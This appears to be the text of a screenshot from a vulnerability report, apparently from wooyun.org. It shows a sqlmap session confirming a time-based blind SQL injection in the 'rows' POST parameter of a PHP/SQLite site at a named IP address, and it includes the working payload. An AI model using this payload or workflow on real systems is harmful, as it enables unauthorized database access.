 管理员: C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:53:26
[15:53:26] [INFO] parsing HTTP request from '1.txt'
[15:53:26] [INFO] testing connection to the target URL
[15:53:26] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: rows (POST)
    Type: AND/OR time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: guid=1&page=2&rows=1 AND 6192=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(2
500000000/2))))
---
[15:53:26] [INFO] the back-end DBMS is SQLite
web application technology: PHP 5.4.17
back-end DBMS: SQLite
[15:53:26] [INFO] fetched data logged to text files under 'C:\Users\k8team$\.sql
map\output\118.119.9.246'
C:\Intel\Python27\sqlmapproject-sqlmap-d69ef5e>_
www.wooyun.org